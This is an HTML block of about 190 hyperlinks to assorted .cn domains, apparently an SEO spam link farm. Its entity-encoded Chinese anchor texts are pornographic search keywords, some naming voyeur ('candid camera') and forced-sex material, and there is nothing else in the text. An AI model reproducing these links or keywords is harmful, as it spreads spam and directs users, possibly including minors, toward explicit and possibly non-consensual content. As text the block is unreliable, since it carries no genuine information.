<a href="http://manken.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://whoisinfo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://zghudie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://ljoq.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5201wm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsa007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://loretw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongshenggroup.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gubaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hxymz.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7535;&#x5F71;&#x9662;av</a>|
<a href="http://innko.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://wqdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://btmit.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://cuozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzcn.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://chxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://rynon.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g917.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klkya.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nangtou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://751588.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanren.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://weiwugu.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xx4x.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://discuz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://ecoon.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://jumikj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://go9188.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://booksmao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://118biz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qekh.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sofiaart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17succeed.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://soles.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mx275.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://b21443.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://orions.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k185.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://jhtpf.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://wyhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muhpir.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fc717.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://babomall.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wfdbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100muban.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://tcddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://selailu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://eseyi.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://bante.com.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://np55.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fangqq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ichenchu.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tpblog.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wx580.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengzia.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://checheyouai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x5341;&#x6708;</a>|
<a href="http://ddx6.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://ruangei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k673.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iwc-amit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://meishivip.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://sxkssl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e0jmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juyougu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jxger.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chefo.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://c569.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://joinad.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://sckmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://itsnext.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://bjwenshen.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://candle.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://norq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://webrich.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://uaea.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;18&#x7981;&#x4E45;&#x4E45;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhxpaid.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://qtcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://moblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bodog9.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://xcn.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1and1design.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aisuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://otkd.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x65B0;&#x4E0D;&#x5361;av</a>|
